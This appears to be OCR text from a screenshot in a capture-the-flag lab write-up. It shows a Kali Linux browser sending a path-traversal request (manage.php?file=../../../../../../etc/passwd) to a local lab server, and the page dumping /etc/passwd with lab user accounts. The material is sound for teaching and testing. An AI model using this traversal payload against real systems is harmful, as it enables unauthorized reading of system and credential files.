 Kali-Linux-2019.4-vmware-amd64
[Burp Suite Community ...
Example.com - Staff Det...
root@kali: ~
06:28 AM
Example.com - Staff Details - Welcome - Mozilla Firefox
Preferences
Example.com - Staff Details
192.168.1.148/manage.php?file=../../../../../../etc/passwd
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Example.com - Staff Details
Home
Display All Records
Search
Manage
Add Record
Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash wilmaf:x:1007:1007:Wilma
Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash chandlerb:x:1009:1009:Chandler
Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash rachelg:x:1011:1011:Rachel Green:/home
/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash monicag:x:1013:1013:Monica Geller:/home/monicag:
/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash scoots:x:1015:1015:Scooter McScoots:/home/scoots:
/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
Gcow安全团队